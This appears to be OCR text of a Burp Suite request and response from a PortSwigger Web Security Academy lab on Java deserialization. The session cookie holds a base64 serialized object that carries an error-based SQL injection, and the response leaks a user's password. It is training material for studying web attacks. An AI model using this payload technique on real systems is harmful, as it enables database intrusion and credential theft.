 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae500b903b1a7b38055493f00540016.web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABTA
ACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQAXycgVU5JT04gU0VMRUNUIE5VTEwsIE5VTEws
IE5VTEwsIENBU1QocGFzc3dvcmQgQVMgbnVtZXJpYyksIE5VTEwsIE5VTEwsIE5VTEwsIE5VTE
wgRlJPTSB1c2Vycy0t
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiting/
lab-deserialization-developing-a-custom-gadget-chain-for-java-de
serialization'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15
'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Internal Server Error
</h4>
45 <p class=is-warning>
java.io.IOException: org.postgresql.util.PSQLException: ERROR:
invalid input syntax for type numeric:
&quot;hwj2pae5tasoptan4fhh&quot;
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search 0 highlights